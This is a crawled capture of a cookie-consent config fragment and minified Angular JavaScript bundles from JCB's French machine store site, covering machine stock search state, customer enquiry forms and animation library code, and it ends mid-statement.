»]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Paramètres de cookies","Sync":{"Title":"Préférences de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisation","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Fermer","ShowIcon":true},"Complete":{"Title":"Préférences de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisé","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Fermer","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-462TXHWP.js
body_size: 4355
content:
import{a as $,b as R,c as Ie,d as je,e as K,f as xe}from"./chunk-QRMEKM5M.js";import{b as Oe}from"./chunk-2MLZUBBC.js";import{b as Pe}from"./chunk-HZ677YA6.js";import{a as _}from"./chunk-2BNEGSMY.js";import{l as M,m as A,n as N,q as Y,r as fe}from"./chunk-U7OCDAQJ.js";import{$c as n,A as k,Ac as W,Bd as Ve,C as P,Cd as Me,Gd as ke,I as v,Jb as de,L as me,M as ue,Od as ve,Qd as Ae,Rd as Ce,U as he,Vd as be,Xd as Fe,Yd as Ne,Zc as j,_b as O,a as m,ad as x,b as h,bd as g,cc as le,e as Ge,fc as ge,gc as I,hc as Se,ic as X,j as i,k as o,kc as J,kd as ye,l as Z,m as f,nc as He,o as w,od as C,q as pe,u as T}from"./chunk-XKZ5SZ5P.js";var ee=(()=>{class r{static{this.type="[CurrentMachine] Set Jcb Machine"}constructor(t){this.jcbMachine=t}}return r})(),B=(()=>{class r{static{this.type="[CurrentMachine] Set Dealer Machines"}constructor(t){this.dealerMachines=t}}return r})(),L=(()=>{class r{static{this.type="[CurrentMachine] Set Active Machine"}constructor(t){this.activeMachine=t}}return r})(),we=(()=>{class r{static{this.type="[CurrentMachine] Reset Current Machine"}constructor(){}}return r})(),Te=(()=>{class r{static{this.type="[CurrentMachine] Clear Active Machine"}constructor(){}}return r})(),te=(()=>{class r{static{this.type="[CurrentMachine] Set Stock Search State"}constructor(t){this.stockSearchState=t}}return r})(),oe=(()=>{class r{static{this.type="[CurrentMachine] Set Stock Search Form Open"}constructor(t){this.isStockSearchFormOpen=t}}return r})();var Re=function(r){return r.initial="initial",r.processing="processing",r.success="success",r.error="error",r}(Re||{}),Be={jcbMachine:void 0,dealerMachines:[],activeMachine:void 0,stockSearchState:Re.initial,isStockSearchFormOpen:!1},S=class q{static jcbMachine(e){return e.jcbMachine}static dealerMachines(e){return e.dealerMachines}static activeMachine(e){return e.activeMachine}static stockSearchState(e){return e.stockSearchState}static isStockSearchFormOpen(e){return e.isStockSearchFormOpen}setJcbMachineAction(e,{jcbMachine:t}){e.patchState({jcbMachine:t})}setDealerMachinesAction(e,{dealerMachines:t}){e.patchState({dealerMachines:t})}setActiveMachineAction(e,{activeMachine:t}){e.patchState({activeMachine:t})}resetCurrentMachineStateAction(e){e.setState(Be)}resetActiveMachineAction(e){let t=e.getState().jcbMachine;e.patchState({activeMachine:t})}setStockSearchStateAction(e,{stockSearchState:t}){e.patchState({stockSearchState:t})}setStockSearchFormOpenAction(e,{isStockSearchFormOpen:t}){e.patchState({isStockSearchFormOpen:t})}static{this.\u0275fac=function(t){return new(t||q)}}static{this.\u0275prov=v({token:q,factory:q.\u0275fac})}};i([n(ee),o("design:type",Function),o("design:paramtypes",[Object,ee]),o("design:returntype",void 0)],S.prototype,"setJcbMachineAction",null);i([n(B),o("design:type",Function),o("design:paramtypes",[Object,B]),o("design:returntype",void 0)],S.prototype,"setDealerMachinesAction",null);i([n(L),o("design:type",Function),o("design:paramtypes",[Object,L]),o("design:returntype",void 0)],S.prototype,"setActiveMachineAction",null);i([n(we),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S.prototype,"resetCurrentMachineStateAction",null);i([n(Te),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S.prototype,"resetActiveMachineAction",null);i([n(te),o("design:type",Function),o("design:paramtypes",[Object,te]),o("design:returntype",void 0)],S.prototype,"setStockSearchStateAction",null);i([n(oe),o("design:type",Function),o("design:paramtypes",[Object,oe]),o("design:returntype",void 0)],S.prototype,"setStockSearchFormOpenAction",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"jcbMachine",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"dealerMachines",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"activeMachine",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"stockSearchState",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"isStockSearchFormOpen",null);S=i([x({name:"currentMachine",defaults:Be})],S);var Le="fail",z={machine:void 0,dealerId:void 0,showFinanceCalculator:!1,showIllustrativeFinanceReserveButton:!1,priceBox:{view:"stock-search",followUpDto:void 0,outOfStockLoading:"unloaded",stockSearchLoading:"unloaded",stockSearchOpen:!1}};var ie=(()=>{class r{static{this.type="[MachinePage] Init"}}return r})();function Ee(r){r.setState(m({},z))}var E=(()=>{class r{static{this.type="[MachinePage] Out Of Stock"}constructor(t,c,p,u){this.postcode=t,this.machineName=c,this.dealerId=p,this.productsLike=u}}return r})();function Ue(r,e,t){let c=r.get(C);e.patchState({dealerId:t.dealerId,priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loaded",view:"out-of-stock",addressWasInvalid:!1,errorCode:void 0,stockSearchOpen:!1,productsLikeThese:t.productsLike}),showFinanceCalculator:!1,showIllustrativeFinanceReserveButton:!1}),c.emmitOutOfStock(t.postcode,t.machineName),r.get(fe).setUrlParams({[Y.StockSearch]:Le,[Y.Postcode]:t.postcode})}function De(r,e,t){return r&&e&&t===!1}var U=(()=>{class r{static{this.type="[MachinePage] Load Machine"}constructor(t,c,p=!0,u=!0){this.machine=t,this.country=c,this.showSalesTax=p,this.showOnlyAvailableTerms=u}}return r})();function Ze(r,e,t){let c=r.get(j),p=Oe(t.machine,t.country,c.selectSnapshot(ye.languageCode),{showSalesTax:t.showSalesTax,showOnlyAvailableTerms:t.showOnlyAvailableTerms});e.patchState({machine:p,showFinanceCalculator:p.options.showFinanceCalculator,showIllustrativeFinanceReserveButton:De(p.isDealerMachine,p.isInStock,p.options.showFinanceCalculator)})}var D=(()=>{class r{static{this.type="[MachinePage] In Stock"}constructor(t,c,p,u,l=!1){this.result=t,this.postcode=c,this.country=p,this.dealerId=u,this.isBackgroundSearch=l}}return r})();function Je(r,e,t){let c=r.get(j),p=r.get(C),u=r.get(Me),l=t.result.machines[0];c.dispatch(new U(l,t.country)),e.patchState({dealerId:t.dealerId,priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loaded",view:"finance-option",addressWasInvalid:!1,errorCode:void 0,stockSearchOpen:!1})}),p.emmitStockSearchSuccessful(t.postcode,u.localiseData(l.displayNames)??"Unknown Machine",t.result.dealerName),c.dispatch(new Ce(l)),c.dispatch(new Ne(t.result.machines)),c.dispatch(new be(t.result.dealerName)),c.dispatch(new Fe(t.postcode)),c.dispatch(new B(t.result.machines)),t.isBackgroundSearch||c.dispatch(new L(l))}He();var y=class{constructor(e){this.jcbMachineId=0,this.customerPostalCode="",this.countryId=0,this.recaptchaToken="",this.customerCompanyName="",e&&(this.jcbMachineId=e.jcbMachineId??0,this.customerPostalCode=e.customerPostalCode??"",this.countryId=e.countryId??0,this.recaptchaToken=e.recaptchaToken||"",e.customerEmail&&(this.customerEmail=e.customerEmail),e.customerFirstName&&(this.customerFirstName=e.customerFirstName),e.customerLastName&&(this.customerLastName=e.customerLastName),e.customerTelephoneNumber&&(this.customerTelephoneNumber=e.customerTelephoneNumber),this.marketingConsent=e.marketingConsent??!1,this.customerCompanyName=e.customerCompanyName??"")}};i([X(),o("design:type",Number)],y.prototype,"jcbMachineId",void 0);i([I(1),o("design:type",String)],y.prototype,"customerPostalCode",void 0);i([X(),o("design:type",Number)],y.prototype,"countryId",void 0);i([J(),o("design:type",String)],y.prototype,"recaptchaToken",void 0);i([le(),O(),I(1),ge(50),o("design:type",String)],y.prototype,"customerEmail",void 0);i([O(),I(1),o("design:type",String)],y.prototype,"customerFirstName",void 0);i([O(),I(1),o("design:type",String)],y.prototype,"customerLastName",void 0);i([O(),J(),ke(),o("design:type",String)],y.prototype,"customerTelephoneNumber",void 0);i([O(),Se(),o("design:type",Boolean)],y.prototype,"marketingConsent",void 0);i([J(),I(1),o("design:type",String)],y.prototype,"customerCompanyName",void 0);var G=Ge(Ve());var Qe="/customer-ui/getNearestDealerMachines",Xe="/customer-ui/stockSearchZapier",H=(()=>{class r{constructor(t){this.http=t}findStock(t){return Z((0,G.transformAndValidate)(y,t)).pipe(k(c=>this.http.post(Qe,c)),k(c=>Z((0,G.transformAndValidate)(Ae,c))))}triggerStockSearchZapier(t){return Z((0,G.transformAndValidate)(ve,t)).pipe(k(c=>this.http.post(Xe,c)),w(()=>{}))}static{this.\u0275fac=function(c){return new(c||r)(me(de))}}static{this.\u0275prov=v({token:r,factory:r.\u0275fac,providedIn:"root"})}}return r})();var ce=(()=>{class r{static{this.type="[MachinePage] Stock Search"}constructor(t,c,p,u,l=!1){this.user=t,this.country=c,this.machineId=p,this.machineName=u,this.isInBackground=l}}return r})();function We(r,e,t){e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loading",productsLikeThese:void 0,zapierJobRequest:void 0})});let c=r.get(j),p=r.get(C),u=r.get(H),l=r.get(_);return c.dispatch(new R(t.user)),p.emmitStockSearchStarted(t.user.customerPostalCode,t.machineName),l.execute(W.PostcodeSearch).pipe(k(a=>u.findStock({customerEmail:t.user.customerEmail,countryId:t.country.id,customerFirstName:t.user.customerFirstName,customerLastName:t.user.customerLastName,customerPostalCode:t.user.customerPostalCode,customerTelephoneNumber:t.user.customerTelephoneNumber,recaptchaToken:a,jcbMachineId:t.machineId??0,customerCompanyName:t.user.customerCompanyName,marketingConsent:t.user.marketingConsent})),T(a=>(a?.status===488?e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"unloaded",addressWasInvalid:!0,view:"stock-search",errorCode:void 0,stockSearchOpen:!0})}):e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"error",view:"error",errorCode:a?.error?.errorCode??"UnknownError",addressWasInvalid:!1,stockSearchOpen:!1})}),f(void 0))),P(a=>{let F=!1;!a||!a.data||(e.patchState({priceBox:h(m({},e.getState().priceBox),{zapierJobRequest:a.data.zapierJobRequest})}),a.data.machines&&a.data.machines.length>0&&a.data.machines[0].availableForReservation&&(F=!0,c.dispatch(new D(a.data,t.user.customerPostalCode,t.country,a.data.dealerId,t.isInBackground))),F||c.dispatch(new E(t.user.customerPostalCode,t.machineName,a.data.dealerId,a.data?.productsLikeThese??void 0)))}),pe(a=>{if(!a||!a.data)return f(a);if(t.isInBackground)return f(a);let F=a.data.zapierJobRequest;return F?u.triggerStockSearchZapier(F).pipe(T(()=>f(void 0)),w(()=>a)):f(a)}),w(()=>{}))}var ae=(()=>{class r{static{this.type="[MachinePage] Notify Me When in Stock"}constructor(t,c){this.dto=t,this.machineName=c}}return r})();function _e(r,e,t){let c=r.get(_),p=r.get(Pe),u=r.get(C);return e.patchState({priceBox:h(m({},e.getState().priceBox),{outOfStockLoading:"loading"})}),c.execute(W.Submit).pipe(P(()=>e.patchState({priceBox:h(m({},e.getState().priceBox),{followUpDto:t.dto})})),k(l=>p.requestFollowUp(h(m({},t.dto),{recaptchaToken:l}))),P(()=>u.emmitNotifyMeForm(t.dto.customerPostalCode,t.machineName??t.dto.machineName)),P(()=>e.patchState({priceBox:h(m({},e.getState().priceBox),{outOfStockLoading:"loaded",view:"out-of-stock"})})))}var ne=(()=>{class r{static{this.type="[MachinePage] ToggleStockSearchFormAction"}constructor(t){this.open=t}}return r})();function qe(r,e){r.patchState({priceBox:h(m({},r.getState().priceBox),{stockSearchOpen:e.open})})}var se=(()=>{class r{static{this.type="[MachinePage] Trigger Zapier from Stored Payload"}}return r})();function ze(r,e){let t=r.get(H),c=e.getState().priceBox.zapierJobRequest;return c?t.triggerStockSearchZapier(c).pipe(T(()=>f(void 0))):f(void 0)}var d=class V{constructor(){this.injector=ue(he)}static page(e){return e}static priceBox(e){return e.priceBox}static showFinanceCalculator(e){return e.showFinanceCalculator}static machine(e){return e.machine}init(e,t){return Ee(e)}stockSearchAction(e,t){return We(this.injector,e,t)}inStockAction(e,t){return Je(this.injector,e,t)}outOfStockAction(e,t){return Ue(this.injector,e,t)}editLocation(e,t){return xe(e)}notifyMeWhenInStock(e,t){return _e(this.injector,e,t)}loadMachine(e,t){return Ze(this.injector,e,t)}toggleStockSearchForm(e,t){return qe(e,t)}triggerZapier(e,t){return ze(this.injector,e)}static{this.\u0275fac=function(t){return new(t||V)}}static{this.\u0275prov=v({token:V,factory:V.\u0275fac})}};i([n(ie),o("design:type",Function),o("design:paramtypes",[Object,ie]),o("design:returntype",void 0)],d.prototype,"init",null);i([n(ce),o("design:type",Function),o("design:paramtypes",[Object,ce]),o("design:returntype",void 0)],d.prototype,"stockSearchAction",null);i([n(D),o("design:type",Function),o("design:paramtypes",[Object,D]),o("design:returntype",void 0)],d.prototype,"inStockAction",null);i([n(E),o("design:type",Function),o("design:paramtypes",[Object,E]),o("design:returntype",void 0)],d.prototype,"outOfStockAction",null);i([n(K),o("design:type",Function),o("design:paramtypes",[Object,K]),o("design:returntype",void 0)],d.prototype,"editLocation",null);i([n(ae),o("design:type",Function),o("design:paramtypes",[Object,ae]),o("design:returntype",void 0)],d.prototype,"notifyMeWhenInStock",null);i([n(U),o("design:type",Function),o("design:paramtypes",[Object,U]),o("design:returntype",void 0)],d.prototype,"loadMachine",null);i([n(ne),o("design:type",Function),o("design:paramtypes",[Object,ne]),o("design:returntype",void 0)],d.prototype,"toggleStockSearchForm",null);i([n(se),o("design:type",Function),o("design:paramtypes",[Object,se]),o("design:returntype",void 0)],d.prototype,"triggerZapier",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"page",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"priceBox",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Boolean)],d,"showFinanceCalculator",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"machine",null);d=i([x({name:"machinePage",defaults:z})],d);var s=function(r){return r.customerPostalCode="customerPostalCode",r.customerFirstName="customerFirstName",r.customerLastName="customerLastName",r.customerEmail="customerEmail",r.customerTelephoneNumber="customerTelephoneNumber",r.marketingConsent="marketingConsent",r.customerCompanyName="customerCompanyName",r}(s||{}),Ye={};var b=class Q{static postalCode(e){return e.customerPostalCode}static user(e){return e}setUserAction(e,{user:t}){M(s.customerPostalCode,t.customerPostalCode),M(s.customerFirstName,t.customerFirstName),M(s.customerLastName,t.customerLastName),M(s.customerEmail,t.customerEmail),M(s.customerTelephoneNumber,t.customerTelephoneNumber),M(s.marketingConsent,t.marketingConsent),M(s.customerCompanyName,t.customerCompanyName),e.patchState(m({},t))}setPostCodeAction(e,{postalCode:t}){M(s.customerPostalCode,t),e.patchState({customerPostalCode:t})}clearUserAction(e){N(s.customerPostalCode),N(s.customerFirstName),N(s.customerLastName),N(s.customerEmail),N(s.customerTelephoneNumber),N(s.customerCompanyName),e.setState({})}hydrateUserAction(e){let t=A(s.customerPostalCode)||null,c=A(s.customerFirstName)||null,p=A(s.customerLastName)||null,u=A(s.customerEmail)||null,l=A(s.customerTelephoneNumber)||null,a=A(s.marketingConsent)??null,F=A(s.customerCompanyName)||null;e.patchState({customerPostalCode:t,customerFirstName:c,customerLastName:p,customerEmail:u,customerTelephoneNumber:l,marketingConsent:a,customerCompanyName:F})}static{this.\u0275fac=function(t){return new(t||Q)}}static{this.\u0275prov=v({token:Q,factory:Q.\u0275fac})}};i([n(R),o("design:type",Function),o("design:paramtypes",[Object,R]),o("design:returntype",void 0)],b.prototype,"setUserAction",null);i([n($),o("design:type",Function),o("design:paramtypes",[Object,$]),o("design:returntype",void 0)],b.prototype,"setPostCodeAction",null);i([n(Ie),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b.prototype,"clearUserAction",null);i([n(je),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b.prototype,"hydrateUserAction",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b,"postalCode",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b,"user",null);b=i([x({name:"user",defaults:Ye})],b);export{B as a,L as b,oe as c,Re as d,S as e,Le as f,z as g,ie as h,E as i,U as j,ce as k,ae as l,ne as m,se as n,d as o,b as p};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/main-IHYXR77S.js
body_size: 74167
content:
import{a as so,b as ea}from"./chunk-CKDIXM4V.js";import{e as ra,o as sa,p as da}from"./chunk-462TXHWP.js";import{i as ua,n as fa}from"./chunk-KHDYXPWV.js";import{d as ia,g as aa}from"./chunk-QRMEKM5M.js";import{a as ta,g as _a}from"./chunk-2MLZUBBC.js";import"./chunk-KGLZBXBR.js";import{a as la,b as ca}from"./chunk-DT4YM54P.js";import"./chunk-HZ677YA6.js";import"./chunk-2BNEGSMY.js";import{a as io}from"./chunk-CHKQHNFU.js";import{b as nt}from"./chunk-ORYML4OC.js";import{I as Zs,a as w,b as we,e as Ys,f as ir,i as Yt,j as sr,k as Uo,o as jo,p as Js,v as qo,y as js}from"./chunk-U7OCDAQJ.js";import{a as oa,b as na}from"./chunk-F2NCYDEW.js";import{$ as is,$d as qs,A as pt,Aa as G,Bd as Kc,C as wo,Cb as Xo,Cc as ue,Ea as ds,Ed as Ks,F as D,Fa as Lt,G as er,Ga as wt,Ha as p,I as le,J as tr,Jb as zo,K as tt,Ka as us,Kb as rr,Kc as ro,L as Q,La as fs,Lb as Es,M as W,Ma as oo,Mb as Is,N as os,Na as ps,Nb as ys,Oa as ms,Ob as As,Oc as Rs,Pb as Ps,Qc as Jo,R as $o,S as Yo,Sb as Os,Sc as vs,Tb as Ns,Tc as Ls,U as ns,Ub as Ms,Uc as ws,Va as Do,Vb as bs,Vc as $s,W as xo,Wa as no,Xc as xs,Yc as Ds,Z as rs,Zc as $e,_ as or,_b as ot,_c as Gs,a as v,aa as ss,b as Le,be as Ws,c as Hi,cb as hs,cd as ks,dd as Fs,e as Qi,ea as as,ed as Bs,ee as Hs,f as Zi,fd as Vs,g as Jc,gc as Ve,gd as Xs,ha as Be,hb as Go,hd as zs,ia as ls,ib as ko,j as ke,k as Fe,ka as Ne,kd as Xe,l as es,la as j,lb as Fo,m as Lo,ma as nr,mb as Ss,nb as Cs,nc as Uc,nd as Ko,o as Rt,p as Qn,pa as cs,qa as vt,qb as Bo,ra as _s,rb as $t,sb as Vo,ta as ge,u as ts,vb as gs,wb as Ts,xd as Us,y as Zn,ya as d,za as u,ze as Qs}from"./chunk-XKZ5SZ5P.js";var Zy=Qi(Jc());function ma(o,e){if(typeof window>"u"||typeof fetch!="function"){console.warn("No window or fetch available to patch");return;}window.fetch=pa(window.fetch,o,e),globalThis.fetch=pa(globalThis.fetch,o,e);}function pa(o,e,t){return(n,r)=>Zi(this,null,function*(){let i=typeof n=="string"?n:n instanceof URL?n.toString():n instanceof Request?n.url:"",s=i.match(/^\/[a-z]{2}-[A-Z]{2}(\/.*)$/);return s&&(i=s[1]),i.startsWith("/customer-ui")&&(n=e+i.replace(/^\//,"")),i.startsWith("/strapi-api")&&(n=t+i.replace(/^\/strapi-api\/?/,"")),o(n,r);});}function ha(o){return new D(3e3,!1);}function jc(){return new D(3100,!1);}function qc(){return new D(3101,!1);}function Wc(o){return new D(3001,!1);}function Hc(o){return new D(3003,!1);}function Qc(o){return new D(3004,!1);}function Zc(o,e){return new D(3005,!1);}function e_(){return new D(3006,!1);}function t_(){return new D(3007,!1);}function o_(o,e){return new D(3008,!1);}function n_(o){return new D(3002,!1);}function r_(o,e,t,n,r){return new D(3010,!1);}function i_(){return new D(3011,!1);}function s_(){return new D(3012,!1);}function a_(){return new D(3200,!1);}function l_(){return new D(3202,!1);}function c_(){return new D(3013,!1);}function __(o){return new D(3014,!1);}function d_(o){return new D(3015,!1);}function u_(o){return new D(3016,!1);}function f_(o,e){return new D(3404,!1);}function p_(o){return new D(3502,!1);}function m_(o){return new D(3503,!1);}function h_(){return new D(3300,!1);}function S_(o){return new D(3504,!1);}function C_(o){return new D(3301,!1);}function g_(o,e){return new D(3302,!1);}function T_(o){return new D(3303,!1);}function E_(o,e){return new D(3400,!1);}function I_(o){return new D(3401,!1);}function y_(o){return new D(3402,!1);}function A_(o,e){return new D(3505,!1);}function rt(o){switch(o.length){case 0:return new Yt();case 1:return o[0];default:return new sr(o);}}function Ra(o,e,t=new Map(),n=new Map()){let r=[],i=[],s=-1,a=null;if(e.forEach(l=>{let c=l.get("offset"),_=c==s,f=_&&a||new Map();l.forEach((m,S)=>{let h=S,g=m;if(S!=="offset")switch(h=o.normalizePropertyName(h,r),g){case Uo:g=t.get(S);break;case we:g=n.get(S);break;default:g=o.normalizeStyleValue(S,h,g,r);break;}f.set(h,g);}),_||i.push(f),a=f,s=c;}),r.length)throw p_(r);return i;}function Mr(o,e,t,n){switch(e){case"start":o.onStart(()=>n(t&&ar(t,"start",o)));break;case"done":o.onDone(()=>n(t&&ar(t,"done",o)));break;case"destroy":o.onDestroy(()=>n(t&&ar(t,"destroy",o)));break;}}function ar(o,e,t){let n=t.totalTime,r=!!t.disabled,i=br(o.element,o.triggerName,o.fromState,o.toState,e||o.phaseName,n??o.totalTime,r),s=o._data;return s!=null&&(i._data=s),i;}function br(o,e,t,n,r="",i=0,s){return{element:o,triggerName:e,fromState:t,toState:n,phaseName:r,totalTime:i,disabled:!!s};}function pe(o,e,t){let n=o.get(e);return n||o.set(e,n=t),n;}function Sa(o){let e=o.indexOf(":"),t=o.substring(1,e),n=o.slice(e+1);return[t,n];}var P_=typeof document>"u"?null:document.documentElement;function Rr(o){let e=o.parentNode||o.host||null;return e===P_?null:e;}function O_(o){return o.substring(1,6)=="ebkit";}var mt=null,Ca=!1;function N_(o){mt||(mt=M_()||{},Ca=mt.style?"WebkitAppearance"in mt.style:!1);let e=!0;return mt.style&&!O_(o)&&(e=o in mt.style,!e&&Ca&&(e="Webkit"+o.charAt(0).toUpperCase()+o.slice(1)in mt.style)),e;}function M_(){return typeof document<"u"?document.body:null;}function va(o,e){for(;e;){if(e===o)return!0;e=Rr(e);}return!1;}function La(o,e,t){if(t)return Array.from(o.querySelectorAll(e));let n=o.querySelector(e);return n?[n]:[];}var vr=(()=>{class o{validateStyleProperty(t){return N_(t);}containsElement(t,n){return va(t,n);}getParentElement(t){return Rr(t);}query(t,n,r){return La(t,n,r);}computeStyle(t,n,r){return r||"";}animate(t,n,r,i,s,a=[],l){return new Yt(r,i);}static ɵfac=function(n){return new(n||o)();};static ɵprov=le({token:o,factory:o.ɵfac});}return o;})(),Ct=class{static NOOP=new vr();},gt=class{};var b_=1e3,wa="{{",R_="}}",$a="ng-enter",fr="ng-leave",Wo="ng-trigger",tn=".ng-trigger",ga="ng-animating",pr=".ng-animating";function ze(o){if(typeof o=="number")return o;let e=o.match(/^(-?[\.\d]+)(m?s)/);return!e||e.length<2?0:mr(parseFloat(e[1]),e[2]);}function mr(o,e){switch(e){case"s":return o*b_;default:return o;}}function on(o,e,t){return o.hasOwnProperty("duration")?o:v_(o,e,t);}function v_(o,e,t){let n=/^(-?[\.\d]+)(m?s)(?:\s+(-?[\.\d]+)(m?s))?(?:\s+([-a-z]+(?:\(.+?\))?))?$/i,r,i=0,s="";if(typeof o=="string"){let a=o.match(n);if(a===null)return e.push(ha(o)),{duration:0,delay:0,easing:""};r=mr(parseFloat(a[1]),a[2]);let l=a[3];l!=null&&(i=mr(parseFloat(l),a[4]));let c=a[5];c&&(s=c);}else r=o;if(!t){let a=!1,l=e.length;r<0&&(e.push(jc()),a=!0),i<0&&(e.push(qc()),a=!0),a&&e.splice(l,0,ha(o));}return{duration:r,delay:i,easing:s};}function L_(o){return o.length?o[0]instanceof Map?o:o.map(e=>new Map(Object.entries(e))):[];}function Ye(o,e,t){e.forEach((n,r)=>{let i=Lr(r);t&&!t.has(r)&&t.set(r,o.style[i]),o.style[i]=n;});}function St(o,e){e.forEach((t,n)=>{let r=Lr(n);o.style[r]="";});}function ao(o){return Array.isArray(o)?o.length==1?o[0]:Ys(o):o;}function w_(o,e,t){let n=e.params||{},r=Ya(o);r.length&&r.forEach(i=>{n.hasOwnProperty(i)||t.push(Wc(i));});}var hr=new RegExp(`${wa}\\s*(.+?)\\s*${R_}`,"g");function Ya(o){let e=[];if(typeof o=="string"){let t;for(;t=hr.exec(o);)e.push(t[1]);hr.lastIndex=0;}return e;}function co(o,e,t){let n=`${o}`,r=n.replace(hr,(i,s)=>{let a=e[s];return a==null&&(t.push(Hc(s)),a=""),a.toString();});return r==n?o:r;}var $_=/-+([a-z0-9])/g;function Lr(o){return o.replace($_,(...e)=>e[1].toUpperCase());}function Y_(o,e){return o===0||e===0;}function x_(o,e,t){if(t.size&&e.length){let n=e[0],r=[];if(t.forEach((i,s)=>{n.has(s)||r.push(s),n.set(s,i);}),r.length)for(let i=1;i<e.length;i++){let s=e[i];r.forEach(a=>s.set(a,wr(o,a)));}}return e;}function fe(o,e,t){switch(e.type){case w.Trigger:return o.visitTrigger(e,t);case w.State:return o.visitState(e,t);case w.Transition:return o.visitTransition(e,t);case w.Sequence:return o.visitSequence(e,t);case w.Group:return o.visitGroup(e,t);case w.Animate:return o.visitAnimate(e,t);case w.Keyframes:return o.visitKeyframes(e,t);case w.Style:return o.visitStyle(e,t);case w.Reference:return o.visitReference(e,t);case w.AnimateChild:return o.visitAnimateChild(e,t);case w.AnimateRef:return o.visitAnimateRef(e,t);case w.Query:return o.visitQuery(e,t);case w.Stagger:return o.visitStagger(e,t);default:throw Qc(e.type);}}function wr(o,e){return window.getComputedStyle(o)[e];}var D_=new Set(["width","height","minWidth","minHeight","maxWidth","maxHeight","left","top","bottom","right","fontSize","outlineWidth","outlineOffset","paddingTop","paddingLeft","paddingBottom","paddingRight","marginTop","marginLeft","marginBottom","marginRight","borderRadius","borderWidth","borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth","textIndent","perspective"]),nn=class extends gt{normalizePropertyName(e,t){return Lr(e);}normalizeStyleValue(e,t,n,r){let i="",s=n.toString().trim();if(D_.has(t)&&n!==0&&n!=="0")if(typeof n=="number")i="px";else{let a=n.match(/^[+-]?[\d\.]+([a-z]*)$/);a&&a[1].length==0&&r.push(Zc(e,n));}return s+i;}};var rn="*";function G_(o,e){let t=[];return typeof o=="string"?o.split(/\s*,\s*/).forEach(n=>k_(n,t,e)):t.push(o),t;}function k_(o,e,t){if(o[0]==":"){let l=F_(o,t);if(typeof l=="function"){e.push(l);return;}o=l;}let n=o.match(/^(\*|[-\w]+)\s*(<?[=-]>)\s*(\*|[-\w]+)$/);if(n==null||n.length<4)return t.push(d_(o)),e;let r=n[1],i=n[2],s=n[3];e.push(Ta(r,s));let a=r==rn&&s==rn;i[0]=="<"&&!a&&e.push(Ta(s,r));}function F_(o,e){switch(o){case":enter":return"void => *";case":leave":return"* => void";case":increment":return(t,n)=>parseFloat(n)>parseFloat(t);case":decrement":return(t,n)=>parseFloat(n)<parseFloat(t);default:return e.push(u_(o)),"* => *";}}var Ho=new Set(["true","1"]),Qo=new Set(["false","0"]);function Ta(o,e){let t=Ho.has(o)||Qo.has(o),n=Ho.has(e)||Qo.has(e);return(r,i)=>{let s=o==rn||o==r,a=e==rn||e==i;return!s&&t&&typeof r=="boolean"&&(s=r?Ho.has(o):Qo.has(o)),!a&&n&&typeof i=="boolean"&&(a=i?Ho.has(e):Qo.has(e)),s&&a;};}var xa=":self",B_=new RegExp(`s*${xa}s*,?`,"g");function Da(o,e,t,n){return new Sr(o).build(e,t,n);}var 